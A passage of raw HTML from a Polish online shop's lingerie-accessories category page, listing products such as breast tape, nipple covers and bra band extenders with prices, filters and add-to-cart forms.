  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://chabur.pl/odziez">ODZIEŻ</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/dresy">DRESY</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/szlafroki">SZLAFROKI</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/swetry">SWETRY</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/sukienka">SUKIENKA</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/komplet">KOMPLET</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/narzutki">NARZUTKI</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/spodnica">SPÓDNICA</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/spodnie">SPODNIE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/szorty">SZORTY</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/stroje-kapielowe">STROJE KĄPIELOWE</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar19">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/dwuczesciowe">DWUCZĘŚCIOWE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/jednoczesciowe">JEDNOCZĘSCIOWE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/tankini">TANKINI</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/bielizna-modelujaca">BIELIZNA MODELUJĄCA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar31"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar31">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/halki">HALKI</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/body-modelujace">BODY MODELUJĄCE</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/majtki-korygujace">MAJTKI KORYGUJĄCE</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/body">BODY</a></li><li data-depth="0"><a href="https://chabur.pl/akcesoria">AKCESORIA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar25"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar25">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/dodatki-do-wlosow">DODATKI DO WŁOSÓW</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/podwiazki">PODWIĄZKI</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/pas-do-ponczoch">PAS DO POŃCZOCH</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/plyn-do-prania-soak">PŁYN DO PRANIA- SOAK</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/dodatki-plazowe">DODATKI PLAŻOWE</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar44"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar44">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://chabur.pl/nakrycia-glowy">NAKRYCIA GŁOWY</a></li><li data-depth="2"><a class="category-sub-link" href="https://chabur.pl/kosze-torby">KOSZE/TORBY</a></li><li data-depth="2"><a class="category-sub-link" href="https://chabur.pl/bizuteria-plazowa">BIŻUTERIA PLAŻOWA</a></li><li data-depth="2"><a class="category-sub-link" href="https://chabur.pl/pareo">PAREO</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/swiece">ŚWIECE</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/karta-podarunkowa">KARTA PODARUNKOWA</a></li><li data-depth="0"><a href="https://chabur.pl/dodatki-bielizniane">DODATKI BIELIŹNIANE</a></li><li data-depth="0"><a href="https://chabur.pl/wyprzedaz">WYPRZEDAŻ</a></li><li data-depth="0"><a href="https://chabur.pl/dodatki">Dodatki</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar107"><i class="ti-plus add"></i><i class="ti-minus remove"></i></div><div class="collapse" id="exCollapsingNavbar107">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/bizuteria">BIŻUTERIA</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/apaszka">APASZKA</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/szal">SZAL</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/kapelusze">Kapelusze</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/czapka">CZAPKA</a></li><li data-depth="1"><a class="category-sub-link" href="https://chabur.pl/torby">TORBY</a></li></ul></div></li><li data-depth="0"><a href="https://chabur.pl/podkoszulki">PODKOSZULKI</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Ok
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtruj według</p>
    

    
          

          <section class="facet clearfix" data-type="price" data-name="Cena">
        <p class="h6 facet-title hidden-sm-down">Cena</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_19194" data-toggle="collapse">
          <p class="h6 facet-title">Cena</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_19194"
                class="faceted-slider collapse"
                data-slider-min="4"
                data-slider-max="90"
                data-slider-id="19194"
                data-slider-values="null"
                data-slider-unit="zł"
                data-slider-label="Cena"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;PLN&quot;,&quot;currencySymbol&quot;:&quot;z\u0142&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://chabur.pl/dodatki-bielizniane"
              >
                <li>
                  <p id="facet_label_19194">
                    4,00 zł - 90,00 zł
                  </p>

                  <div id="slider-range_19194"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix" data-type="attribute_group" data-name="Kolor">
        <p class="h6 facet-title hidden-sm-down">Kolor</p>
                                                                              
        <div class="title hidden-md-up" data-target="#facet_20397" data-toggle="collapse">
          <p class="h6 facet-title">Kolor</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_20397" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_20397_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_20397_0"
                          data-search-url="https://chabur.pl/dodatki-bielizniane?q=Kolor-BE%C5%BBOWY"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://chabur.pl/dodatki-bielizniane?q=Kolor-BE%C5%BBOWY"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      BEŻOWY
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_20397_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_20397_1"
                          data-search-url="https://chabur.pl/dodatki-bielizniane?q=Kolor-BIA%C5%81Y"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://chabur.pl/dodatki-bielizniane?q=Kolor-BIA%C5%81Y"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      BIAŁY
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_20397_2">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_20397_2"
                          data-search-url="https://chabur.pl/dodatki-bielizniane?q=Kolor-CZARNY"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://chabur.pl/dodatki-bielizniane?q=Kolor-CZARNY"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      CZARNY
                                              <span class="magnitude">(3)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
          <section class="facet clearfix" data-type="feature" data-name="Kolekcja">
        <p class="h6 facet-title hidden-sm-down">Kolekcja</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_76957" data-toggle="collapse">
          <p class="h6 facet-title">Kolekcja</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_76957" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_76957_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_76957_0"
                          data-search-url="https://chabur.pl/dodatki-bielizniane?q=Kolekcja-BASIC"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://chabur.pl/dodatki-bielizniane?q=Kolekcja-BASIC"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      BASIC
                                              <span class="magnitude">(4)</span>
                                          </a>
                  </label>
                </li>
                          </ul>
          

              </section>
      </div>

</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9 ">
    
    
  <section id="main">

    
    <div class="block-category card card-block">
            <h1 class="h1 category-name">DODATKI BIELIŹNIANE</h1>
        </div>
  
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th" aria-hidden="true"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="fa fa-list-ul" aria-hidden="true"></i></a></div>
        </div>
      
              <p class="products-counter hidden-md-down">Istnieje 6 produktów.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-4 col-md-4 col-lg-4 hidden-md-down sort-by">Sortuj:</span>
<div class="col-sm-8 col-xs-8 col-sp-12 col-md-12 col-lg-8 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://chabur.pl/dodatki-bielizniane?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sprzedaż, od najwyższej do najniższej
      </a>
          <a
        rel="nofollow"
        href="https://chabur.pl/dodatki-bielizniane?order=product.position.asc"
        class="select-list js-search-link"
      >
        Trafność
      </a>
          <a
        rel="nofollow"
        href="https://chabur.pl/dodatki-bielizniane?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nazwa, A do Z
      </a>
          <a
        rel="nofollow"
        href="https://chabur.pl/dodatki-bielizniane?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nazwa, Z do A
      </a>
          <a
        rel="nofollow"
        href="https://chabur.pl/dodatki-bielizniane?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cena, rosnąco
      </a>
          <a
        rel="nofollow"
        href="https://chabur.pl/dodatki-bielizniane?order=product.price.desc"
        class="select-list js-search-link"
      >
        Cena, malejąco
      </a>
          <a
        rel="nofollow"
        href="https://chabur.pl/dodatki-bielizniane?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://chabur.pl/dodatki-bielizniane?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

                  <div class="col-sm-4 col-xs-4 col-sp-12 hidden-md-up filter-button">
            <button id="search_filter_toggler" class="btn btn-outline">
              Filtr
            </button>
          </div>
              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Wyświetlanie 1-6 z 6 elementów
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Aktywne filtry</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  profile-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2364" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://chabur.pl/produkty/tasma-do-modelowania-biustu-secret-tape.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://chabur.pl/27506-large_default/tasma-do-modelowania-biustu-secret-tape.webp"
				alt = "TAŚMA DO MODELOWANIA BIUSTU"
				data-full-size-image-url = "https://chabur.pl/27506-large_default/tasma-do-modelowania-biustu-secret-tape.webp"
			> 
							<span class="product-additional" data-idproduct="2364"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2364" data-id-product-attribute="0" title="Dodaj do listy życzeń">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="material-icons">favorite_border</i>
			<span class="btn-title">Dodaj do listy życzeń</span>
		</span>
	</a>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
title="Podgląd produktu"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons">search</i>
		<span class="btn-title">Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <p class="h3 product-title" itemprop="name"><a href="https://chabur.pl/produkty/tasma-do-modelowania-biustu-secret-tape.html">TAŚMA DO MODELOWANIA BIUSTU</a></p>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="89">89,00 zł</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://chabur.pl/koszyk" method="post">
		<input type="hidden" name="token" value="1865aef50997cf4d205908254ba7a0f6">
		<input type="hidden" value="20" class="quantity_product quantity_product_2364" name="quantity_product">
		<input type="hidden" value="0" class="minimal_quantity minimal_quantity_2364" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2364" name="id_product_attribute">
		<input type="hidden" value="2364" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2364" name="qty" value="1" data-min="0">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2364" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="material-icons">shopping_cart</i>
				<span class="btn-title">Dodaj do koszyka</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1479" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://chabur.pl/produkty/oslonki-na-brodawki-satyna.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://chabur.pl/25613-large_default/oslonki-na-brodawki-satyna.webp"
				alt = "OSŁONKI NA BRODAWKI SATYNA"
				data-full-size-image-url = "https://chabur.pl/25613-large_default/oslonki-na-brodawki-satyna.webp"
			> 
							<span class="product-additional" data-idproduct="1479"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1479" data-id-product-attribute="0" title="Dodaj do listy życzeń">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="material-icons">favorite_border</i>
			<span class="btn-title">Dodaj do listy życzeń</span>
		</span>
	</a>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
title="Podgląd produktu"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons">search</i>
		<span class="btn-title">Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <p class="h3 product-title" itemprop="name"><a href="https://chabur.pl/produkty/oslonki-na-brodawki-satyna.html">OSŁONKI NA BRODAWKI SATYNA</a></p>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="24.9">24,90 zł</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://chabur.pl/koszyk" method="post">
		<input type="hidden" name="token" value="1865aef50997cf4d205908254ba7a0f6">
		<input type="hidden" value="5" class="quantity_product quantity_product_1479" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1479" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1479" name="id_product_attribute">
		<input type="hidden" value="1479" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1479" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1479" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="material-icons">shopping_cart</i>
				<span class="btn-title">Dodaj do koszyka</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="478" data-id-product-attribute="0">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://chabur.pl/produkty/silikonowe-oslonki-na-brodawki.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://chabur.pl/14297-large_default/silikonowe-oslonki-na-brodawki.webp"
				alt = "SILIKONOWE OSŁONKI NA BRODAWKI 14297"
				data-full-size-image-url = "https://chabur.pl/14297-large_default/silikonowe-oslonki-na-brodawki.webp"
			> 
							<span class="product-additional" data-idproduct="478"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="478" data-id-product-attribute="0" title="Dodaj do listy życzeń">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="material-icons">favorite_border</i>
			<span class="btn-title">Dodaj do listy życzeń</span>
		</span>
	</a>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
title="Podgląd produktu"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons">search</i>
		<span class="btn-title">Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <p class="h3 product-title" itemprop="name"><a href="https://chabur.pl/produkty/silikonowe-oslonki-na-brodawki.html">SILIKONOWE OSŁONKI NA BRODAWKI KWIAT</a></p>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="26.9">26,90 zł</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://chabur.pl/koszyk" method="post">
		<input type="hidden" name="token" value="1865aef50997cf4d205908254ba7a0f6">
		<input type="hidden" value="8" class="quantity_product quantity_product_478" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_478" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_478" name="id_product_attribute">
		<input type="hidden" value="478" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_478" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_478" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="material-icons">shopping_cart</i>
				<span class="btn-title">Dodaj do koszyka</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="477" data-id-product-attribute="3554">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://chabur.pl/dodatki-bielizniane/przedluzacz-obwodu-trzyrzedowy.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://chabur.pl/14294-large_default/przedluzacz-obwodu-trzyrzedowy.webp"
				alt = "PRZEDŁUŻACZ OBWODU TRZYRZĘDOWY 14294"
				data-full-size-image-url = "https://chabur.pl/14294-large_default/przedluzacz-obwodu-trzyrzedowy.webp"
			> 
							<span class="product-additional" data-idproduct="477"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="477" data-id-product-attribute="3554" title="Dodaj do listy życzeń">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="material-icons">favorite_border</i>
			<span class="btn-title">Dodaj do listy życzeń</span>
		</span>
	</a>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
title="Podgląd produktu"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons">search</i>
		<span class="btn-title">Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <p class="h3 product-title" itemprop="name"><a href="https://chabur.pl/dodatki-bielizniane/przedluzacz-obwodu-trzyrzedowy.html">PRZEDŁUŻACZ OBWODU TRZYRZĘDOWY</a></p>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="9.9">9,90 zł</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://chabur.pl/koszyk" method="post">
		<input type="hidden" name="token" value="1865aef50997cf4d205908254ba7a0f6">
		<input type="hidden" value="10" class="quantity_product quantity_product_477" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_477" name="minimal_quantity">
		<input type="hidden" value="3554" class="id_product_attribute id_product_attribute_477" name="id_product_attribute">
		<input type="hidden" value="477" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_477" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_477" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="material-icons">shopping_cart</i>
				<span class="btn-title">Dodaj do koszyka</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="476" data-id-product-attribute="3553">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://chabur.pl/produkty/przedluzacz-obwodu-dwurzedowy.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://chabur.pl/14290-large_default/przedluzacz-obwodu-dwurzedowy.webp"
				alt = "PRZEDŁUŻACZ OBWODU DWURZĘDOWY 14290"
				data-full-size-image-url = "https://chabur.pl/14290-large_default/przedluzacz-obwodu-dwurzedowy.webp"
			> 
